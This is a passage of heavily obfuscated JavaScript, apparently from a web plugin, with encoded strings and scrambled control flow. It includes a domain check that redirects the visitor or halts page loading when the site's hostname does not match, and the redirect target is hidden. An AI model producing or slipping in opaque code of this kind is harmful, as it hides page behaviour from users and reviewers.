0x3]),kukJ6QL[-bpH0TT[0x37]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x2]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x2]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x37]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function PpZ9lI(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=Xv6bUb(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PpZ9lI(bpH0TT[0x38])).stop?eTifti1(PpZ9lI(bpH0TT[0x38])).stop():eTifti1(PpZ9lI(0x117)).execCommand(PpZ9lI(0x118))}}QS0tXlx=QS0tXlx[kfjeHiQ(0x119)](bpH0TT[0x1c])}const tElpPs=[tVBaMW(0x11a),tVBaMW(0x11b),tVBaMW(0x11c)],HU7yLx2=tElpPs[tVBaMW(0x11d)](f46bvTG((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW),f46bvTG(WWMHdM));function tVBaMW(...kukJ6QL){var tVBaMW,WWMHdM;function*QS0tXlx(WWMHdM,QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ={Q04cwM:{}}){while(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk!==-0x9a)with(BHKeCJ.ITm7PqZ||BHKeCJ)switch(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk){case 0x98:KrzfgbY([BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[-0x61,0xe3,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x1b,QS0tXlx+=-0x8e,kfjeHiQ+=0xf,bdwxFWk+=-0x23);break;case QS0tXlx-0x10:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x25:KrzfgbY(kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xe7]]||\"\"),kukJ6QL[-bpH0TT[QS0tXlx+0x21]]=kukJ6QL[bpH0TT[WWMHdM+0xee]].length,BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xba,QS0tXlx+=-0x1b7,kfjeHiQ+=0x4b,bdwxFWk+=0x24);break;case 0xd9:case-0xb3:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[-bpH0TT[0x39]]=bpH0TT[0x0],BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM++,QS0tXlx+=0x134,kfjeHiQ+=-0x112);break;case BHKeCJ.Q04cwM.qHPHyfy+-0x7f:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0x11b,QS0tXlx+=-0x88,kfjeHiQ+=0x28,bdwxFWk+=0x86);break;case kfjeHiQ-0x4c:KrzfgbY(kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]=bpH0TT[QS0tXlx+0x6d];kukJ6QL[-bpH0TT[0x3a]]<kukJ6QL[-bpH0TT[kfjeHiQ+0x7b]];kukJ6QL[-bpH0TT[0x3a]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[WWMHdM+0x3d]]=kukJ6QL[bpH0TT[WWMHdM+0x51]]}else{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x7e]]+=kukJ6QL[bpH0TT[kfjeHiQ+0x69]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x39]]|=kukJ6QL[bpH0TT[QS0tXlx+0x7e]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[kfjeHiQ+0x55]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[-bpH0TT[0x39]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[QS0tXlx+0xa6]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[QS0tXlx+0x75]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[kfjeHiQ+0x55]);kukJ6QL[bpH0TT[QS0tXlx+0x7e]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[QS0tXlx+0x6e]){KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xd,QS0tXlx+=0x57,kfjeHiQ+=0x8d);break}else{KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x11e,QS0tXlx+=0x57,kfjeHiQ+=0x131);break}case kfjeHiQ- -0x26:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x13e,QS0tXlx+=-0x1d,kfjeHiQ+=-0x3,bdwxFWk+=0x8d);break;case 0x61:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[-bpH0TT[0x39]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[WWMHdM+0x27]])&bpH0TT[WWMHdM+0x22]),BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x12b,kfjeHiQ+=0xa4);break;case BHKeCJ.Q04cwM.cSlcTEY+-0x1be:[BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[0x34,-0xa3,-0x4c];case WWMHdM-0x42:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.tJkKmt,WWMHdM+=-0x118,QS0tXlx+=0xa7,kfjeHiQ+=-0xbe,bdwxFWk+=0xb1);break;case WWMHdM- -0x100:default:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x17]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0xd4,QS0tXlx+=-0x2d,kfjeHiQ+=0xb5,bdwxFWk+=-0xc6);break}}KrzfgbY(tVBaMW=void 0x0,WWMHdM=QS0tXlx(-0xcc,0xa4,0x74,0x4c).next().value);if(tVBaMW){return WWMHdM}}function WWMHdM(...kukJ6QL){var WWMHdM,QS0tXlx;function*kfjeHiQ(QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy={MNGedlP:{}}){while(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x89)with(owcsNy.ETxCnL||owcsNy)switch(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ){case bdwxFWk-0x23:[owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[-0x83,0x21];return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0x7d:case BHKeCJ-0x39:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xf6,kfjeHiQ+=0x124,bdwxFWk+=-0x11,BHKeCJ+=-0x1b);break;case bdwxFWk-0x12:KrzfgbY(owcsNy.ETxCnL=owcsNy.DLgI5Q,QS0tXlx+=0x1d5,kfjeHiQ+=-0x1b4,bdwxFWk+=0x14a,BHKeCJ+=-0x7e);break;case BHKeCJ- -0x14f:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0xcc,-0xe],kukJ6QL[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xdb]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0x25,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0xce,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}case-0x41:case BHKeCJ- -0xac:case 0x8d:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0x52,0x69],owcsNy.ETxCnL=owcsNy.GIPjCz,QS0tXlx+=-0x1ec,kfjeHiQ+=-0xcb,bdwxFWk+=0xd3,BHKeCJ+=0xf0);break;case BHKeCJ- -0x50:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=0x9e,kfjeHiQ+=-0x1e0,bdwxFWk+=0x108,BHKeCJ+=0xf0);break;case owcsNy.MNGedlP.McnqGW+0xd3:case-0x11:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[bdwxFWk+-0xa2]]]);case QS0tXlx- -0x12:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x13f]]];case 0x91:default:case 0x5e:kukJ6QL[bpH0TT[kfjeHiQ+-0x1b]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0xb5,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0x15e,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}}}KrzfgbY(WWMHdM=void 0x0,QS0tXlx=kfjeHiQ(0xdc,-0x71,0xe4,-0xda).next().value);if(WWMHdM){return QS0tXlx}}return QS0tXlx[WWMHdM(0x11e)](kukJ6QL[bpH0TT[0x0]])}));if(!HU7yLx2){return bpH0TT[0x2b]}return this[tVBaMW(0x11f)](function(){f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"W%Is5xq=fPOLXe[agmAtu$Gc,Mh\\\"(]T&v.iQ:F{r97dZ>Rb}koyNlBwJCUYj/S6DV^?1+;_#KH<Ep|*~32`)@804z!n\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x3c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(!new(eTifti1(tVBaMW(0x120)))(QS0tXlx(0x121)).test(eTifti1(QS0tXlx(bpH0TT[0x3f])).location.hostname)){try{KrzfgbY(f46bvTG(WWMHdM),f46bvTG(kfjeHiQ));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"2orhKimMANU=S3c#(LY7.B_D{[PH*+QvgtdJ6IuW~4j?ElT$q,:]<>x`a&5@\\\"!kG9ysfeb1)w%0}VzC/|pnXR;F^Z8O\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x3d]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x3e]]=[],kukJ6QL[bpH0TT[0x3d]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x3d]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x3d]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3e]].push(kukJ6QL[bpH0TT[0x3d]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x3d]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3e]].push((kukJ6QL[bpH0TT[0x3d]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3e]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(kfjeHiQ(0x123)).location.replace(kfjeHiQ(0x124))}catch(bdwxFWk){f46bvTG(Xv6bUb);function BHKeCJ(kukJ6QL){var QS0tXlx=\"9<]?gT3DWO#Y24(10h/}@K5$!\\\"izRF_Gq^I~J[m:C&`ey{lVoaSQ+8=)r7;EfxpdwPHjL%MBv.6bn,k>|u*ZNcUXAts\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function Xv6bUb(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,Xv6bUb={YRBOTg4:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0xa0)with(Xv6bUb.TkWREMB||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk){case WWMHdM-0x17d:case-0xef:case 0xac:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];default:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.MM9MbA,WWMHdM+=-0x69,kfjeHiQ+=-0x188,bdwxFWk+=0x1a5);break;case kfjeHiQ-0xca:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb._4BOVn,WWMHdM+=0x18e,kfjeHiQ+=-0x127,bdwxFWk+=0x31);break;case-0xb0:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]);case kfjeHiQ- -0xee:case-0xf8:case-0x2e:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x5]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case bdwxFWk-0x2b:case-0x3:case 0x79:kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+-0x83];if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x84]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x225,kfjeHiQ+=-0x7f,bdwxFWk+=-0xc4);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x200,kfjeHiQ+=-0x169,bdwxFWk+=-0xd4);break}case 0x71:case 0x3d:case 0x2b:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.LdWBpuA,WWMHdM+=0x137,kfjeHiQ+=-0x188,bdwxFWk+=-0x40);break;case bdwxFWk- -0x8:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[0xe0,0x55,-0x55],Xv6bUb.TkWREMB=Xv6bUb.JkRPZc,WWMHdM+=-0x8,kfjeHiQ+=-0x8d,bdwxFWk+=0x97);break;case-0x20:case-0x3e:case 0xfa:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[-0x71,0x72,-0x70],kukJ6QL[bpH0TT[kfjeHiQ+0x119]]=bpH0TT[WWMHdM+-0x87]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xee,kfjeHiQ+=0x11a,bdwxFWk+=-0xf5);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xc9,kfjeHiQ+=0x30,bdwxFWk+=-0x105);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x88,-0x115,0x6d).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(QS0tXlx(bpH0TT[0x3f])).stop?eTifti1(QS0tXlx(bpH0TT[0x3f])).stop():eTifti1(Xv6bUb(0x125)+bpH0TT[0x4d]).execCommand(Xv6bUb(0x126))}}const PpZ9lI=mKNLEK[bpH0TT[0x0]](this),tElpPs=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x128)+QS0tXlx(0x129))||QS0tXlx(0x12a),HU7yLx2=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12c)))||0x32,_hRZrR=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12d))===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12e)+\"ls\")===QS0tXlx(bpH0TT[0x42]),uGRoNHj=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x130)+bpH0TT[0x17])===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x131))===QS0tXlx(bpH0TT[0x42]),KhNHPf2=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x132))==bpH0TT[0x1],KDrtpiN=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x133)),xxLKdbB=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x134))||QS0tXlx(0x135),kuoNu0H=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x136))||QS0tXlx(0x137),NLKUtM=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x138)+QS0tXlx(0x139))),Ucg2mw=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x13a))||QS0tXlx(0x13b),tAr3hF=eTifti1(QS0tXlx(0x13c))[QS0tXlx(0x13d)](QS0tXlx(0x13e))+(QS0tXlx(0x13f)+QS0tXlx(0x140)+QS0tXlx(0x141)+QS0tXlx(0x142)+QS0tXlx(0x143)+bpH0TT[0x4e]+KDrtpiN),tH7xrR=KhNHPf2?QS0tXlx(0x144)+tAr3hF+QS0tXlx(0x145)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+Ucg2mw+QS0tXlx(0x147):Ucg2mw,OanSSa=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x149)),_LqSwJ1=OanSSa[QS0tXlx(0x14a)](\"li\"),UON0obu=()=>{var kukJ6QL,QS0tXlx;function*WWMHdM(QS0tXlx,kfjeHiQ,bdwxFWk={b4YB62D:{}},BHKeCJ){while(QS0tXlx+kfjeHiQ!==0x6f)with(bdwxFWk.v1md5x||bdwxFWk)switch(QS0tXlx+kfjeHiQ){case-0x62:return l2ZVTf[iVv8x52[bpH0TT[QS0tXlx+0xd]]];case 0x50:return zaFnx6Z(alh7Zf);case-0x3e:return l2ZVTf[iVv8x52[bpH0TT[0x0]]]=(0x1,bdwxFWk.b4YB62D.aotz3z)(Sq77NG[iVv8x52[bpH0TT[0x0]]]);case bdwxFWk.b4YB62D.PaRABR+0xd2:KrzfgbY([...PCoFxiX.iVv8x52]=BHKeCJ,PCoFxiX.iVv8x52[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xf1]);if(typeof l2ZVTf[PCoFxiX.iVv8x52[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x36);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x5a);break}case kfjeHiQ!=0x9d&&kfjeHiQ-0x2e:return kukJ6QL=!0x0,((0x1,MdBe_ZN)(0x14b)in eTifti1((0x1,MdBe_ZN)(bpH0TT[QS0tXlx+0x72]))||eTifti1((0x1,MdBe_ZN)(QS0tXlx+0x17b))[(0x1,MdBe_ZN)(0x14e)]>bpH0TT[0x0])&&eTifti1((0x1,MdBe_ZN)(bpH0TT[0x44]))[(0x1,MdBe_ZN)(0x14f)]((0x1,MdBe_ZN)(QS0tXlx+0x17e))[(0x1,MdBe_ZN)(QS0tXlx+0x17f)];case-0xe8:case bdwxFWk.b4YB62D.PaRABR+-0xc:return zaFnx6Z(alh7Zf);case QS0tXlx- -0xf0:case 0xd0:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[0x3]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x61,kfjeHiQ+=-0xeb);break;case kfjeHiQ!=0x5&&kfjeHiQ- -0x14:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[QS0tXlx+-0x11]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,kfjeHiQ+=0xb);break;case QS0tXlx!=0x13&&QS0tXlx- -0x34:KrzfgbY(bdwxFWk.vafHDg.S5RGjh=bpH0TT[QS0tXlx+-0x78],bdwxFWk.vafHDg.K4f7Wo=-bpH0TT[QS0tXlx+-(QS0tXlx+-0x1)]);for(bdwxFWk.vafHDg.EerSnX=bpH0TT[0x0];EerSnX<q2q7ry;EerSnX++){bdwxFWk.vafHDg.ONxI3m=peilwin.indexOf(WEQo2zh[EerSnX]);if(ONxI3m===-bpH0TT[QS0tXlx+-0x77])continue;if(K4f7Wo<bpH0TT[0x0]){K4f7Wo=ONxI3m}else{KrzfgbY(K4f7Wo+=ONxI3m*bpH0TT[0x16],_TohKn2|=K4f7Wo<<S5RGjh,S5RGjh+=(K4f7Wo&bpH0TT[QS0tXlx+-0x60])>bpH0TT[0x19]?bpH0TT[QS0tXlx+-0x5e]:bpH0TT[0x1b]);do{KrzfgbY(alh7Zf.push(_TohKn2&bpH0TT[QS0tXlx+-0x75]),_TohKn2>>=bpH0TT[0x2],S5RGjh-=bpH0TT[QS0tXlx+-0x76])}while(S5RGjh>bpH0TT[0x11]);K4f7Wo=-bpH0TT[0x1]}}if(K4f7Wo>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x3a);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x2f);break}case kfjeHiQ- -0x13:case 0x1:KrzfgbY([vafHDg.NtyNZw]=BHKeCJ,vafHDg.peilwin=\"S&HeBFUIgALcKYbEjT2t%i_dy35ZJRP?4n8]Xvx.oDMV#}z<hl|~C!){G@m:`w/7^9u+$0O*W>\\\";(Qk[Na1=spq,fr6\",vafHDg.WEQo2zh=\"\"+(vafHDg.NtyNZw||\"\"),vafHDg.q2q7ry=vafHDg.WEQo2zh.length,vafHDg.alh7Zf=[],vafHDg._TohKn2=bpH0TT[QS0tXlx+-0x13],bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x65);break;case 0x1d:case QS0tXlx-0x7d:case-0xda:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[0x7e,0x25],b4YB62D.MdBe_ZN=function(...QS0tXlx){return 